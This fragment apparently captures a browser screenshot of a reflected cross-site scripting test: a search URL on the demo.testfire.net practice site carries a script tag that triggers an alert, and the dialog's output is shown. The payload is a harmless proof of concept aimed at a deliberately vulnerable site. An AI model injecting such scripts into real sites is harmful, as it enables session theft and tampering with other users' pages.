 https://demo.testfire.net/search.jsp?query=<script>alert%28"1050080275"%29<%2Fscript>
demo.testfire.net says
1050080275
OK